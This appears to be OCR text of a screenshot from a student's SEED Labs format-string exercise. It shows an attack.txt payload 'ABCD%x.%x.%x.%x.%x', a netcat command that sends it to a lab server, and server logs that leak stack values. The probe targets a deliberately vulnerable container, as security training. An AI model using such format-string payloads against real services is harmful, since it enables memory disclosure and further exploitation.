 Terminal Help
build_string.py .../sarcina1_birlutiu attack.txt .../sarcina1_birlutiu attack.txt .../sarcina2_birlutiu U build_string.py .../attack-code
L02 > Labsetup > sarcina2_birlutiu > attack.txt
1 ABCD%x.%x.%x.%x.%x
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[03/19/23]seed@VM:~/.../Labsetup$ dcup
Starting server-10.9.0.6 ... done
Starting server-10.9.0.5 ... done
Attaching to server-10.9.0.6, server-10.9.0.5
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd640
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 19 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd568
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ABCD11223344.1000.8049db5.80e5320.80e61c0
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ cat attack.txt | nc 10.9.0.5 9090
^C
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$